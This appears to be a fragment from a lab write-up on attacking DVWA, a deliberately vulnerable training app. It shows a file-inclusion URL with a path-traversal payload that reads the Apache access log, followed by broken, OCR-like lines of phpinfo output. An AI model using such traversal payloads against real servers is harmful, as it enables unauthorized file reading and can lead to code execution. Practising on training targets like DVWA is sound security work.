 /dvwa/vulnerabilities/fi/?page=../../../../apache/logs/access.log
System
Windows NT 10_53_69_113 6.3 build
Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable
debug-pack" "--without-mssql" "--w
pdo-oci=C:\php-sdk\oracle\instantcl
sdk\oracle\instantclient10\sdk,shared
\instantclient11\sdk,shared" "--enabl